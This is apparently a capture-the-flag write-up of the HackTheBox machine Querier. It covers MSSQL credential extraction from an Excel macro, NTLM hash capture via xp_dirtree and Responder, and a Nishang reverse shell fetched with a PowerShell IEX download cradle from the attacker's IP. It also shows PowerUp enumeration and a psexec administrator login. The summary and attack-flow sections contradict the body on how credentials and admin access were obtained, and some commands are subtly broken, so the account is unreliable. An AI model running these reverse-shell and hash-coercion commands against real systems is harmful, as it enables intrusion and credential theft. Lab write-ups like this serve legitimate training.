Querier
Querier revolves around a vulnerable MS SQL Server configured for remote access and weak credentials.
Initial access was obtained through brute-force of SQL creds and exploitation of xp_cmdshell for command execution.
Enumeration revealed file shares and group memberships that hinted at privilege boundaries within the domain.
Escalation was accomplished via weak permissions on a service binary, allowing path hijacking.
Why I Chose This Machine
I chose Querier because it reflects a realistic internal Windows environment with exposed services, weakly secured MSSQL access, and hash capture techniques for post-exploitation.
It offered a good opportunity to simulate a lateral movement scenario starting from service enumeration to credential abuse.
Attack Flow Overview
- Enumerated open SMB shares and extracted sensitive
.inifiles containing MSSQL service credentials - Authenticated to MSSQL and evaluated privilege level
- Found command execution blocked (
xp_cmdshelldisabled), so pivoted to hash capture using UNC path tricks - Used Responder to capture NetNTLM hash and cracked it to reuse as a domain admin credential
- Used Evil-WinRM to connect as admin and retrieve the flags
Enumeration
Nmap
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack
1433/tcp open ms-sql-s syn-ack Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| 10.10.10.125:1433:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: QUERIER
| DNS_Domain_Name: HTB.LOCAL
| DNS_Computer_Name: QUERIER.HTB.LOCAL
| DNS_Tree_Name: HTB.LOCAL
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.10.125:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open msrpc syn-ack Microsoft Windows RPC
49671/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows


SMB

Currency Volume Report.xlsm
Unzip the file
unzip 'Currency Volume Report.xlsm'

In weaponized Excel documents, macros are typically stored in the xl/vbaProject.bin file within the .xlsx or .xlsm archive.
By extracting this binary and running strings or VBA deobfuscation tools on it, attackers can enumerate embedded macro code — revealing IOCs such as staging URLs, encoded payloads, or persistence logic.
strings x1/vbaProject.bin

Uid=reporting;
Pwd=PcwTWTHRwryjc$c6
SQL
Uid=reporting;
Pwd=PcwTWTHRwryjc$c6
impacket-mssqlclient reporting@10.10.10.125 -windows-auth

Although we don’t have sa or administrative privileges and can’t enable xp_cmdshell, we can still leverage the SQL Server’s trust behavior to initiate outbound authentication attempts.
By invoking stored procedures like xp_dirtree or xp_fileexist with a UNC path pointing to an attacker-controlled SMB server, we force the MSSQL service account to reach out — leaking its NTLM hash in the process.
This technique is especially valuable when command execution is blocked but network-based lateral movement or credential capture is still viable.
exec xp_dirtree '\\10.10.14.42\share\file'
and fire up Responder locally.
sudo responder -I tun0

Cracking the hash

Foothold
Using the recovered credentials mssql-svc:corporate568, I successfully authenticated to the MSSQL service — confirming that the database is accessible from our current foothold.
At this point, the key decision is whether we can escalate directly through SQL — specifically, if the account holds sysadmin privileges required to enable dangerous features like xp_cmdshell.
Rather than blindly attempting command execution, I first verified privilege level to assess whether the attack path is vertical (direct code execution) or lateral (credential exposure, NTLM relaying).
This step models real-world engagement logic, where the attacker’s capabilities — and next actions — are shaped entirely by access scope and configuration hygiene.
impacket-mssqlclient mssql-svc@10.10.10.125 -windows-auth

enable xp_cmdshell
enable_xp_cmdshell
xp_cmdshell whoami

With database-level code execution confirmed, I prepared to establish an outbound shell using a trusted PowerShell payload.
I chose Nishang’s reverse TCP shell for its reliability and ease of customization in PowerShell-enabled environments, especially when outbound filtering might be in place.

To initiate the callback, I appended the reverse shell invocation to the end of the script, specifying my listener IP and port.
This step simulates a real-world red team tactic, using native tools to maintain stealth while gaining post-exploitation access.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.42 -Port 4444

Run a simple HTTP server and execute it using powershell.
powershell.exe IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.14.42/Invoke-PowerShellTcp.ps1\')
Privilege Escalation

After gaining an initial shell, I moved on to local privilege escalation enumeration using PowerUp, a PowerShell tool specifically designed for identifying common Windows misconfigurations.
I downloaded the script onto the target system and executed Invoke-AllChecks to perform a full sweep for potential escalation vectors, such as vulnerable services, misconfigured permissions, or registry-based attack surfaces.
This step is essential in post-exploitation, especially when the initial user has limited access and the goal is to enumerate actionable privilege boundaries.
wget https://github.com/PowerShellMafia/PowerSploit/blob/dev/Privesc/PowerUp.ps1
echo Invoke-AllChecks >> PowerUp.ps1
python3 -m http.server 80
iex(new-object.net.webclient).downloadstring("http://10.10.14.42/PowerUp.ps1")

Login as admin

impacket-psexec Administrator:'MyUnclesAreMarioAndLuigi!!1!'@10.10.10.125
Alternative Paths Explored
Initially attempted to enable xp_cmdshell, but found the account lacked sa privileges.
Also explored file upload via SMB and abusing login triggers, but none were fruitful.
Success came from realizing that xp_dirtree could be used as a passive exfiltration vector even under limited permissions.
Blue Team Perspective
Querier illustrates how even non-privileged database access can lead to credential compromise if outbound authentication isn’t restricted.
Mitigation tips:
- Restrict
xp_dirtree,xp_fileexist, and outbound UNC lookups in database environments - Avoid storing plaintext service credentials in
.inior config files on accessible shares - Monitor for NTLM hash requests originating from SQL service accounts